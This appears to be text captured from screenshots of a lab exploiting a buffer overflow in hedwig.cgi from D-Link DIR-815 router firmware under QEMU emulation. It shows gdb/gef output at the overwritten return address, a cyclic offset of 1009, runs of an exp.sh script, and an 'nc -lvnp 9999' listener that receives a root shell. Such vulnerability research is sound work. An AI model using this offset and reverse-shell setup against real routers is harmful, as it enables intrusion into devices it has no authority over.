 Trash
fish /home/iot/Desktop/cve/DIR-815/_firmware.bin.extracted/squashfs-root/htdocs
fish /home/iot/Desktop/cve/DIR-815/_firmware.bin.extra
$lo : 0x1c09a000
$fir : 0x739300
gdb-multiarch /home/iot/Desktop/cve/DIR-815/_firmware.bin.extracted/squashfs-root/lib
gdb-multiarch /home/iot/Desktop/cve/DIR-815/_firmware.bin.extracted/squashfs-root/lib 109x29
0x7fff6398|+0x0000: 0x00000000 ← $sp
0x7fff639c|+0x0004: 0x00000000
0x7fff63a0|+0x0008: 0x0041a5b8 → "/runtime/session"
0x7fff63a4|+0x000c: 0x0042e538 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[..
0x7fff63a8|+0x0010: 0x004346d0
0x7fff63ac|+0x0014: 0x00000000
0x7fff63b0|+0x0018: "/runtime"
0x7fff63b4|+0x001c: "time"
0x409a1c <hedwigcgi_main+1436> jalr t9
0x409a20 <hedwigcgi_main+1440> move a0, s5
0x409a24 <hedwigcgi_main+1444> lw gp, 16(sp)
→ 0x409a28 <hedwigcgi_main+1448> lw ra, 1252(sp)
0x409a2c <hedwigcgi_main+1452> move v0, s7
0x409a30 <hedwigcgi_main+1456> lw s8, 1248(sp)
0x409a34 <hedwigcgi_main+1460> lw s7, 1244(sp)
0x409a38 <hedwigcgi_main+1464> lw s6, 1240(sp)
0x409a3c <hedwigcgi_main+1468> lw s5, 1236(sp)
[#0] Id 1, Name: "", stopped, reason: BREAKPOINT
[#0] 0x409a28 → hedwigcgi_main()
[#1] 0x77f498c8 → move t9, s5
宿主机gdb
Breakpoint 1, 0x00409a28 in hedwigcgi_main ()
gef➤ c
Continuing.
./start.sh /home/iot/Desktop/cve/DIR-815
./start.sh /home/iot/Desktop/cve/DIR-815 77x12
root@debian-mipsel:~# chmod +x exp.sh
root@debian-mipsel:~# ./exp.sh
Process /htdocs/web/hedwig.cgi created; pid = 1568
qemu虚拟机
Listening on port 8888
Remote debugging from host 192.168.100.254
(UNKNOWN) [192.168.100.254] 9999 (?) : Connection refused
GDBserver exiting
root@debian-mipsel:~# ./exp.sh
Process /htdocs/web/hedwig.cgi created; pid = 1583
Listening on port 8888
Remote debugging from host 192.168.100.254
code:mips:MIPS32
nc /home/iot
nc /home/iot 80x24
Welcome to fish, the friendly interactive shell
iot@attifyos ~> cyclic -l 0x646b6161
1009
iot@attifyos ~> nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.100.2 39118 received!
ls
context
exp.sh
gdbserver.mipsle
宿主机监听
squashfs-root
id
uid=0(root) gid=0(root) groups=0(root)